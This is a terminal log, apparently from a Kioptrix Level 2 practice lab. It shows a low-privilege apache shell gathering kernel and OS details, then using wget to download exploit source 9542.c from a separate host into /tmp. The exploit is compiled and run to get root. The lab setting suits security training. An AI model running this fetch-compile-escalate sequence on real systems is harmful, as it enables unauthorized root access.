 root@pooh: ~
文件 动作 编辑 查看 帮助
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$ cat /etc/redhat-release
CentOS release 4.5 (Final)
bash-3.00$ lsb_release -a
LSB Version:    :core-3.0-ia32:core-3.0-noarch:graphics-3.0-ia32:graphics-3.0-noarch
Distributor ID: CentOS
Description:    CentOS release 4.5 (Final)
Release:        4.5
Codename:       Final
bash-3.00$ cd /tmp
bash-3.00$ pwd
/tmp
bash-3.00$ wget http://192.168.194.129/9542.c
--01:12:02--  http://192.168.194.129/9542.c
           => `9542.c'
Connecting to 192.168.194.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,535 (2.5K) [text/x-csrc]
    0K ..                                                    100%   77.99 MB/s
01:12:02 (77.99 MB/s) - `9542.c' saved [2535/2535]
bash-3.00$ ls
9542.c
bash-3.00$ gcc 9542.c -o exp
9542.c:109:28: warning: no newline at end of file
bash-3.00$ ./exp
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#